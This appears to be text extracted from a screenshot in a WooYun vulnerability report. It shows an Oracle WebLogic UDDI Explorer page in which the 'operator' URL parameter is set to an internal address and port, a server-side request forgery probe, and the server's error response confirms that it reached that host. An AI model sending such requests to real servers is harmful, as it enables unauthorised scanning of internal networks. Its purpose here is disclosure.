 https://211.160.44.198/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.219.7.105:22&rdoSearch=name&txtSearchname=sdf&tx
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Fri Dec 25 16:02:01 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException Received a response from url: http://10.219.7.105:22 which did not
have a valid SOAP content-type: null.
Copyright (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved.
www.wooyun.org